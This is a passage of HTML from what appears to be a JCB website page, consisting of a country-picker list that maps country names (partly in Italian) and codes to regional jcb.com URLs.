                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada </div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cipro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croazia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Danimarca</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finlandia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">Francia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">Gran Bretagna e Irlanda del Nord</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Grecia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Irlanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Islanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Isole Faroe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israele</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/products/machines/wheel-loaders/457/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Lettonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
